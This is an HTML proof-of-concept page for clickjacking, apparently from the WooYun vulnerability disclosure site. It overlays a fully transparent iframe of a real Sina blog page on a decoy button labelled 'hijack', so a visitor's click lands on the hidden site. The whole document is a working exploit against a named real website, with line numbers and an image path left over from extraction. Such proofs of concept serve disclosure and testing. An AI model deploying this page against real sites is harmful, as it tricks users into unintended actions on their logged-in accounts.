 1 <!DOCTYPE html>
2 <html>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
4     <head>
5         <title>点击劫持 POC</title>
6         <style>
7         iframe {
8             width: 1440px;
9             height: 900px;
10             position: absolute;
11             top: -0px;
12             left: -0px;
13             z-index: 2;
14             -moz-opacity: 0;
15             opacity: 0;
16             filter: alpha(opacity=0);
17         }
18         button {
19             position: absolute;
20             top: 574px;
21             left: 362px;
22             z-index: 1;
23             width: 80px;
24             height:20px;
25         }
26         </style>
27     </head>
28     <body>
29         <iframe src="http://blog.sina.com.cn/u/1187989361" scrolling="no"></iframe>
30         <button>劫持</button>
31     </body>
32 </html>
33
www.wooyun.org